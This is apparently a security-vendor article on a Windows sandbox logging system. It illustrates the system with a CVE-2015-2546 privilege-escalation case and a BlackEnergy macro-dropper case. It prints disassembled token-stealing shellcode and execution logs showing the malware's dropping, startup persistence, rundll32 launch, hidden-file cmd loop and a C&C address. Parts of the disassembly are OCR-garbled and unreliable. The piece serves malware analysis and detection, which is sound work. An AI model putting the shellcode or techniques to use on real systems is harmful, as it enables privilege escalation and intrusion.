- Change of process token;Others

# **CVE-2015-2546**

Let's take a look at the vulnerability [CVE-2015-2545](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2015-2545) and its extension [CVE-2015-2546](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2015-2546). Microsoft Office versions 2007 SP3, 2010 SP2, 2013 SP1 and 2013 RT SP1 are exposed to the former – it allows remote attackers to execute arbitrary code using a crafted EPS file. The latter allows remote attackers to execute arbitrary code in kernel mode. Both vulnerabilities were used in a [targeted attack](https://securelist.com/analysis/publications/74828/cve-2015-2545-overview-of-current-threats/) by the Platinum (aka TwoForOne) group. The attackers first exploited CVE-2015-2545 to execute code in the process WINWORD.EXE, and then CVE-2015-2546 to escalate privileges up to the SYSTEM level.

CVE-2015-2546 is a classic Use-After-Free (UAF)-type vulnerability. Exploitation results in an escalation of process privileges up to SYSTEM level. Let's take a closer look at this second vulnerability.

By detonating a crafted document in our sandbox, we obtained an aggregate execution log which we then filtered for events with the Exploit Checker plugin. This produced quite a lot of events, so we will only present the most interesting, i.e. those that allow us to obtain the shellcode of CVE-2015-2546 – user space code executed in kernel mode. (SMEP is used to counteract this technique.)

1 [...]

- $\mathfrak{p}$ <EXPLOIT\_CHECK Process="FLTLDR.EXE" Pid="0x000000000000XXXX"
- 3 Tid="0x000000000000XXXX">UserSpaceSupervisorCPL("VA:0000000001FC29C0",allocbase=0000000001FC0000,base=0000000001FC200
- $\overline{A}$ <EXPLOIT\_CHECK Process="FLTLDR.EXE" Pid="0x000000000000XXXX" Tid="0x000000000000XXXX">SecurityTokenChanged()</EXPLO

[...]

1. We find the dump with ID = 0xD among the memory dumps of the process FLTLDR.EXE;

2. The base address of the memory area is 0x1FC2000, the address of the code is located at 0x1FC29C0;

3. Shellcode offset equals 0x1FC29C0 — 0x1FC2000 = 0x9C0.

| Hiew: 0000000d<br>ᄩ            |         |                                                   |
|--------------------------------|---------|---------------------------------------------------|
| 0000000d                       |         |                                                   |
| 000009C0: 55                   | push    | rbp                                               |
| 000009C1: 8BEC                 | mov     | ebp, esp                                          |
| 000009C3: C8200000             | enter   | $00020, 0$ ;                                      |
| 000009C7: 4152                 | push    | r10                                               |
| 000009C9: 4153                 | push    | r11                                               |
| 000009CB: 49BA2008000000000000 | mov     | $r10,000000820$ ;<br>$\bullet$                    |
| 000009D5: 4C8BDA               | mov     | r11, rdx                                          |
| 000009D8: 65488B1C2518000000   | mov     | rbx, gs: [000000018]                              |
| 000009E1: 488BC3               | mov     | rax.rbx                                           |
| 000009E4: 480588010000         | add     | rax,000000188;'<br>OM                             |
| 000009EA: 488B00               | mov     | $\lceil \text{max} \rceil$                        |
| 000009ED: 488B4070             | mov     | $\lceil \max \rceil \lceil \frac{1}{1070} \rceil$ |
| 000009F1: 488BD8               | mov     | rbx, rax                                          |
| 000009F4: 488B9B88010000       | $1$ mov | rbx, [rbx][000000188]                             |
| 000009FB: 4881EB88010000       | sub     | rbx,000000188; @W'                                |
| 00000A02: 488B8B80010000       | mov     | rcx, [rbx][000000180]                             |
| 00000A09: 4883F904             | cmp     | rcx, 4                                            |
| 00000A0D: 75E5                 | jnz     | 0000009F4 -- 11                                   |
| 00000A0F: 488BD0               | mov     | rdx, rax                                          |
| 00000A12: 488B9288010000       | 2mov    | rdx,[rdx][000000188]                              |
| 00000A19: 4881EA88010000       | sub     | rdx,000000188;' @W'                               |
| 00000A20: 488B8A80010000       | mov     | rcx,[rdx][000000180]                              |
| 00000A27: 493BCA               | cmp     | rcx, r10                                          |
| 00000A2A: 75E6                 | jnz     | 000000A12 -- 12                                   |
| 00000A2C: 488B8B08020000       | mov     | rcx, [rbx][000000208]                             |
| 00000A33: 48898A08020000       | mov     | [rdx][000000208], rcx                             |
| 00000A3A: 488BFB               | mov     | rdi, rbx                                          |
| 00000A3D: 415B                 | pop     | r11                                               |
| 00000A3F: 415A                 | pop     | r10                                               |
| 00000A41: C9                   | leave   |                                                   |
| 00000A42: 5D                   | pop     | rbp                                               |
| 00000A43: C3                   |         | retn ; - ^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-       |

*Shellcode in a memory dump*

Naturally, the shellcode search algorithm will change depending on the type of vulnerability, but that doesn't change the basic principle.Exploit Checker is a plugin for the logging system that provides extra events, based on certain heuristics, to the execution log. Apart from that, it collects the required artifacts: memory dumps that are used for further analysis and for detection.

# **BlackEnergy in the sandbox**

We have already [reported](https://securelist.com/blog/research/73440/blackenergy-apt-attacks-in-ukraine-employ-spearphishing-with-word-documents/) on an attack launched in Ukraine by the APT group BlackEnergy using Microsoft Word documents. Here's a summary of the analysis:

- 1. Microsoft Word documents containing macros were used in the attack;
- 2. A macro drops the file vba\_macro.exe, a typical BlackEnergy dropper, to the disk;
- 3. exe drops the file FONTCACHE.DAT, a regular DLL file, to the disk;
- 4. For the DLL file to execute at each system launch, the dropper creates an LNK file in the startup system folder;
- 5. The Trojan connects to its C&C at 5.149.254.114.

Below is a fragment of the execution log that we obtained by detonating a malicious Microsoft Word document in our sandbox running a guest Windows 7 x64 environment.

- 1 [0XXX] >> ShellExecuteExW ("[HIDDEN\_DIR]\e15b36c2e394d599a8ab352159089dd2.doc")
- 2 [...]
- 3 <PROCESS\_CREATE\_SUCCESS Pid="0xXXX" ParentPid="0xXXX" CreatedPid="0xYYY" />
- 4 <PROC\_LOG\_START Pid="0xYYY" RequestorPid="0xXXX" Reason="OnCreateChild">
- 5 <ImagePath>\Device\HarddiskVolumeZ\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE</ImagePath>
- 6 <CmdLine>&quot;%PROGRAM\_FILES%\Microsoft Office\Office14\WINWORD.EXE&quot; /n &quot;[HIDDEN\_DIR]\e15b36c2e394d599al
- 7 </PROC\_LOG\_START>
- 8 [...]
- 9 <LOAD\_IMAGE Pid="0xYYY" ImageBase="0x30000000" ImageSize="0x15d000">
- 10 <ImagePath>\Device\HarddiskVolumeZ\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE</ImagePath>
- 11 </LOAD\_IMAGE>
- 12 <LOAD\_IMAGE Pid="0xYYY" ImageBase="0x78e50000" ImageSize="0x1a9000">
- 13 <ImagePath>\SystemRoot\System32\ntdll.dll</ImagePath>
- 14 </LOAD\_IMAGE>
- 15 <LOAD\_IMAGE Pid="0xYYY" ImageBase="0x7de70000" ImageSize="0x180000">
- 16 <ImagePath>\SystemRoot\SysWOW64\ntdll.dll</ImagePath>
- 17 </LOAD\_IMAGE>
- 18 [...]

19 [0YYY] >> SetWindowTextW (0000000000050018,00000000001875BC -> "e15b36c2e394d599a8ab352159089dd2.doc [Compatibility Mode

- 20 [...]
- 21 <FILE\_CREATED Pid="0xYYY">
- 22 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Local\Temp\vba\_macro.exe</Name>
- 23 </FILE\_CREATED>
- 24 <FILE\_WRITE Pid="0xYYY" Position="0x0" Size="0x0000000000000001">
- 25 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Local\Temp\vba\_macro.exe</Name>
- 26 </FILE\_WRITE>
- 27 <FILE\_WRITE Pid="0xYYY" Position="0x1" Size="0x0000000000000001">
- 28 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Local\Temp\vba\_macro.exe</Name>
- 29 </FILE\_WRITE>
- 30 <FILE\_WRITE Pid="0xYYY" Position="0x2" Size="0x0000000000000001">
- 31 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Local\Temp\vba\_macro.exe</Name>|    | $33$ []                                                                                                                                                                                                                                 |
|----|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 34 | <file_write pid="0xYYY" position="0x1afff" size="0x0000000000000001"></file_write>                                                                                                                                                      |
| 35 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</name>                                                                                                                                               |
| 36 |                                                                                                                                                                                                                                         |
| 37 | <file_modified pid="0xYYY"></file_modified>                                                                                                                                                                                             |
| 38 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</name>                                                                                                                                               |
| 39 |                                                                                                                                                                                                                                         |
| 40 | [0YYY] << CloseHandle () [00000001] {0000}                                                                                                                                                                                              |
| 41 | $[]$                                                                                                                                                                                                                                    |
| 42 | [0YYY] >> CreateProcessW (000000000000000 -> (NULL),00000000047FEDC -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppDat<br>(NULL),0000000001883B0 -> (STARTUPINFOEXW*){(STARTUPINFOW){,,lpDesktop=000000000000000 -> (NULL),lpTitle=0000000000 |
| 43 | <process create="" createdpid="0xZZZ" parentpid="0xYYY" pid="0xYYY" success=""></process>                                                                                                                                               |
| 44 | <proc log="" pid="0xZZZ" reason="OnCreateChild" requestorpid="0xYYY" start=""></proc>                                                                                                                                                   |
| 45 | <lmagepath>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</lmagepath>                                                                                                                                     |
| 46 | <cmdline>%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</cmdline>                                                                                                                                                   |
| 47 |                                                                                                                                                                                                                                         |
| 48 | <load_image imagebase="0xcb90000" imagesize="0x1b000" pid="0xYYY"></load_image>                                                                                                                                                         |
| 49 | <lmagepath>\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</lmagepath>                                                                                                                                                            |
| 50 |                                                                                                                                                                                                                                         |
| 51 | []                                                                                                                                                                                                                                      |
| 52 | [02ZZ] << SHGetFolderPathA (,,,,000000000018FCC0 -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local") [00000000] {0000                                                                                                                 |
| 53 | [0ZZZ] >> CreateFileA (00000000018FCC0 -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT",4000000                                                                                                                       |
| 54 | <file_created pid="0xZZZ"></file_created>                                                                                                                                                                                               |
| 55 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</name>                                                                                                                                                    |
| 56 |                                                                                                                                                                                                                                         |
| 57 | []                                                                                                                                                                                                                                      |
| 58 | <file_write pid="0xZZZ" position="0x0" size="0x00000000000DE00"></file_write>                                                                                                                                                           |
| 59 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</name>                                                                                                                                                    |
| 60 | $<$ /FILE_WRITE>                                                                                                                                                                                                                        |
| 61 | $[\ldots]$                                                                                                                                                                                                                              |
| 62 | <file_modified pid="0xZZZ"></file_modified>                                                                                                                                                                                             |
| 63 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</name>                                                                                                                                                    |
| 64 |                                                                                                                                                                                                                                         |
| 65 | [0ZZZ] << CloseHandle () [00000001] {0000}                                                                                                                                                                                              |
| 66 | $[\ldots]$                                                                                                                                                                                                                              |
| 67 | <file_created pid="0xZZZ"></file_created>                                                                                                                                                                                               |
| 68 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F513</name>                                                                                                          |
| 69 |                                                                                                                                                                                                                                         |
| 70 | []                                                                                                                                                                                                                                      |
| 71 | <file_write pid="0xZZZ" position="0x0" size="0x000000000000075D"></file_write>                                                                                                                                                          |
| 72 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F513</name>                                                                                                          |
| 73 |                                                                                                                                                                                                                                         |- 74 </FILE\_WRITE>
- 75 <FILE\_MODIFIED Pid="0xZZZ">
- 76 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F5139
- 77 </FILE\_MODIFIED>
- 78 [...]
- 79 80 [0ZZZ] >> ShellExecuteW (0000000000000000,000000000018FEC8 -> "open",000000000018F8B0 -> "%SYSTEM\_ROOT%\Users\[HIDDE  $(NULL)$ ,00000000000000000 ->  $(NULL)$ ,00000000) => 000000000042195D  $(0000)$
- 81 [...]
- 82 <PROCESS\_CREATE\_SUCCESS Pid="0xZZZ" ParentPid="0xZZZ" CreatedPid="0xAAA" />
- 83 <PROC\_LOG\_START Pid="0xAAA" RequestorPid="0xZZZ" Reason="OnCreateChild">
- 84 <ImagePath>\Device\HarddiskVolumeZ\Windows\SysWOW64\rundll32.exe</ImagePath>
- 85 <CmdLine>&quot;%SYSTEM\_ROOT%\Windows\System32\rundll32.exe&quot; &quot;%SYSTEM\_ROOT%\Users\[HIDDEN\_USER]\App[
- 86 </PROC\_LOG\_START>

[...]

87

- 88 [0ZZZ] >> CreateProcessA (000000000018F334 -> "%SYSTEM\_ROOT%\Windows\system32\cmd.exe",000000000018EE20 -> "/s /c \"for /L \"%SYSTEM\_ROOT%\Users\[HIDDEN\_USER]\AppData\Local\Temp\VBA\_MA~1.EXE\" & ping localhost -n 2 & if not exist \"%SYSTEM\_ROO 1)\"",0000000000000000,0000000000000000,00000000,08000000,0000000000000000,0000000000000000 -> (NULL),000000000018F848
- 89 90  $>$ (NULL),dwX=00000000,dwY=00000000,dwXSize=00000000,dwYSize=00000000,dwXCountChars=00000000,dwYCountChars=00000000,d
- $\rightarrow$  (NULL),,},000000000018F88C) => 000000000421666 {0000}
- 91 <PROCESS\_CREATE\_SUCCESS\_Pid="0xZZZ" ParentPid="0xZZZ" CreatedPid="0xBBB" />
- 92 <PROC\_LOG\_START Pid="0xBBB" RequestorPid="0xZZZ" Reason="OnCreateChild">

<ImagePath>\Device\HarddiskVolumeZ\Windows\SysWOW64\cmd.exe</ImagePath>

<CmdLine>/s /c &quot;for /L %i in (1,1,100) do (attrib +h &quot;%SYSTEM\_ROOT%\Users\[HIDDEN\_USER]\AppData\Local\Temp\VBA\_M localhost -n 2 & if not exist "%SYSTEM\_ROOT%\Users\[HIDDEN\_USER]\AppData\Local\FONTCACHE.DAT" Exit 1)"<

</PROC\_LOG\_START>

[...]

As a result of executing the malicious document, we obtained the following:

- A log of called API functions in all processes associated with malicious activities;
- Memory maps for all these processes, including both the loaded modules and heap memory;
- All changes to the file system;
- Network packets;
- Screenshots.

This information is more than sufficient for a detailed analysis.

#### **Conclusions**

Kaspersky Lab's sandbox for Windows applications is a large and a complex project that has been running for several years now. During this [period, the logging system has demonstrated its effectiveness, so we use it not only in our internal infrastructure but in Kaspersky Anti](https://www.kaspersky.com/enterprise-security/anti-targeted-attacks) **Targeted Attack Platform too.** 

The use of a hypervisor has solved numerous problems related to malicious programs detecting sandbox environments. However, cybercriminals are continuously inventing new techniques, so we keep a close watch on the threat landscape and quickly introduce any necessary updates to the code base.

- [Antivirus Technologies](https://securelist.com/tag/antivirus-technologies/)
- [Security technology](https://securelist.com/tag/security-technology/)
- [Targeted attacks](https://securelist.com/tag/targeted-attacks/)
- [Virtualization](https://securelist.com/tag/virtualization/)

Authors